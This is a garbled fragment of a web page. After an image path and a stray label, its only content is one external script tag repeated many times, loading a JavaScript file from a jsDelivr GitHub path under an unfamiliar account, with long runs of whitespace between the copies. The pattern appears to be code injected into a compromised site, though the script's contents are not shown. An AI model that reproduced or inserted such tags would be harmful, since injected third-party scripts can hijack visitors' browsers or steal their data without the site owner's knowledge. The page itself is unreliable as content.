 ( - Ynus-0)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 